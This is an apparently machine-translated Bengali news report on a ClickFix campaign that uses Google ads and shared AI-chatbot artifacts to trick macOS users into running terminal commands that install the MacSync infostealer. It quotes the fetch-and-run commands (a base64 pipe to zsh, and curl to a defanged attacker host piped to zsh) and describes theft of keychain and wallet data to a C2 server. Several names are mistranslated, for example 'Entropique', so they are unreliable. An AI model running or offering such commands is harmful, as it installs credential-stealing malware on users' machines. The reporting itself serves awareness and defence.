হুমকির অভিনেতারা ক্লিকফিক্স প্রচারাভিযানে ক্লাউড আর্টিফ্যাক্ট এবং Google বিজ্ঞাপনের অপব্যবহার করছে যা নির্দিষ্ট প্রশ্নের জন্য অনুসন্ধানকারী macOS ব্যবহারকারীদের কাছে InfoStealer ম্যালওয়্যার সরবরাহ করে।

বন্য অঞ্চলে দূষিত কার্যকলাপের কমপক্ষে দুটি রূপ পরিলক্ষিত হয়েছে এবং 10,000 টিরও বেশি ব্যবহারকারী বিপজ্জনক নির্দেশাবলী সম্বলিত সামগ্রী অ্যাক্সেস করেছে৷

ক্লাউড আর্টিফ্যাক্টগুলি হল Entropique এর LLM থেকে তৈরি বিষয়বস্তু যা লেখক সর্বজনীন করেছেন। এটি নির্দেশাবলী, নির্দেশিকা, কোড স্নিপেট বা অন্যান্য ধরণের আউটপুট হতে পারে যা মূল চ্যাট থেকে আলাদা এবং claude.ai ডোমেনে হোস্ট করা একটি লিঙ্কের মাধ্যমে যে কেউ অ্যাক্সেসযোগ্য।



একটি আর্টিফ্যাক্টের পৃষ্ঠা ব্যবহারকারীদের সতর্ক করে যে দেখানো বিষয়বস্তু ব্যবহারকারী দ্বারা তৈরি করা হয়েছে এবং সঠিকতার জন্য যাচাই করা হয়নি।



MacPaw-এর তদন্ত বিভাগ, মুনলক ল্যাবস এবং অ্যাড-ব্লকিং কোম্পানি অ্যাডগার্ডের গবেষকরা “অনলাইন ডিএনএস সমাধানকারী,” “ম্যাকোস সিএলআই ডিস্ক স্পেস বিশ্লেষক” এবং “হোমব্রু” এর মতো বিভিন্ন প্রশ্নের জন্য দূষিত অনুসন্ধানের ফলাফলগুলি দেখেছেন।

সূত্র: এডগার্ড



Google অনুসন্ধানে প্রচারিত ক্ষতিকারক ফলাফলগুলি হয় একটি পাবলিক ক্লাউড আর্টিফ্যাক্ট বা Apple সমর্থনের ছদ্মবেশী একটি মাঝারি নিবন্ধের দিকে পরিচালিত করে৷ উভয় ক্ষেত্রেই, ব্যবহারকারীকে টার্মিনালে শেল কমান্ড পেস্ট করার নির্দেশ দেওয়া হয়।

- আক্রমণের প্রথম সংস্করণে, কার্যকর করার জন্য দেওয়া কমান্ড হল:

‘echo "..." | base64 -D | zsh,’ - দ্বিতীয়টিতে থাকাকালীন, এটি হল:

‘true && cur""l -SsLfk --compressed "https://raxelpak[.]com/curl/[hash]" | zsh’.

সূত্র: মুনলক ল্যাব

মুনলক গবেষকরা খুঁজে পেয়েছেন যে ক্ষতিকারক ক্লাউড গাইডটি ইতিমধ্যে কমপক্ষে 15,600 বার দেখা হয়েছে, যা এই কৌশলটির জন্য কতজন ব্যবহারকারী পড়েছে তার একটি ইঙ্গিত হতে পারে।

AdGuard গবেষকরা কয়েক দিন আগে একই নির্দেশিকা পর্যবেক্ষণ করেছিলেন, যখন এটি 12,300 বার দেখা হয়েছিল।

সূত্র: মুনলক ল্যাব

টার্মিনালে কমান্ড চালানোর ফলে MacSync infostealer-এর জন্য একটি ম্যালওয়্যার লোডার পাওয়া যায়, যা সিস্টেমে উপস্থিত সংবেদনশীল তথ্য বের করে।

গবেষকদের মতে, ম্যালওয়্যারটি হার্ডকোডেড টোকেন এবং API কী ব্যবহার করে কমান্ড-এন্ড-কন্ট্রোল (C2) পরিকাঠামোর সাথে যোগাযোগ স্থাপন করে এবং ম্যাকওএস ব্রাউজার ব্যবহারকারী-এজেন্টকে স্বাভাবিক ক্রিয়াকলাপের সাথে মিশে যাওয়ার জন্য স্পুফ করে।

“প্রতিক্রিয়াটি সরাসরি OSScript-এ পাঠানো হয় – AppleScript প্রকৃত চুরি (কিচেন, ব্রাউজার ডেটা, ক্রিপ্টো ওয়ালেট) পরিচালনা করে,” গবেষকরা বলছেন।

চুরি হওয়া ডেটা ‘/tmp/osalogging.zip’-এ একটি সংরক্ষণাগারে প্যাক করা হয় এবং তারপর আক্রমণকারীর C2-এ পাঠানো হয়। a2botnet[.]com/পান HTTP POST অনুরোধের মাধ্যমে। ব্যর্থতার ক্ষেত্রে, সংরক্ষণাগারটি ছোট ছোট টুকরোগুলিতে বিভক্ত করা হয়, এবং অপসারণের জন্য আটবার পুনরায় চেষ্টা করা হয়। সফল আপলোড করার পরে, একটি পরিষ্কার পদক্ষেপ সমস্ত ট্রেস মুছে দেয়।

মুনলক ল্যাব দেখতে পেয়েছে যে উভয় রূপ একই C2 ঠিকানা থেকে উদ্ভূত হয়েছে, যা নির্দেশ করে যে একই হুমকি অভিনেতা পর্যবেক্ষণ করা কার্যকলাপের পিছনে রয়েছে।

একটি অনুরূপ প্রচারাভিযান AMOS InfoStealer বিতরণ করতে ChatGPT এবং Grok-এ চ্যাট শেয়ারিং বৈশিষ্ট্যের সুবিধা নিয়েছে। 2025 সালের ডিসেম্বরে, গবেষকরা আবিষ্কার করেছিলেন যে ম্যাক ব্যবহারকারীদের লক্ষ্য করে ক্লিকফিক্স আক্রমণে ChatGPT এবং Grok কথোপকথন প্রচার করা হচ্ছে।

আক্রমণের ক্লাউড বৈচিত্র ইঙ্গিত করে যে অপব্যবহার অন্যান্য বৃহৎ ভাষার মডেলে (LLMs) ছড়িয়ে পড়েছে।

ব্যবহারকারীদের সতর্কতা অবলম্বন করার এবং টার্মিনাল কমান্ডগুলি কার্যকর করা এড়াতে পরামর্শ দেওয়া হয় যা তারা সম্পূর্ণরূপে বুঝতে পারে না। ক্যাসপারস্কি গবেষকরা যেমন আগে উল্লেখ করেছেন, একই কথোপকথনে চ্যাটবটকে দেওয়া কমান্ডগুলির নিরাপত্তা সম্পর্কে জিজ্ঞাসা করা নিরাপদ কিনা তা নির্ধারণ করার একটি সহজ উপায়।

আধুনিক আইটি অবকাঠামো ম্যানুয়াল ওয়ার্কফ্লোগুলির চেয়ে দ্রুত চলে।

এই নতুন Tynes গাইডে, শিখুন কিভাবে আপনার দল লুকানো ম্যানুয়াল বিলম্ব কমাতে পারে, স্বয়ংক্রিয় প্রতিক্রিয়ার মাধ্যমে নির্ভরযোগ্যতা উন্নত করতে পারে এবং আপনি ইতিমধ্যেই যে সরঞ্জামগুলি ব্যবহার করছেন তার উপরে বুদ্ধিমান ওয়ার্কফ্লোগুলি তৈরি এবং স্কেল করতে পারে৷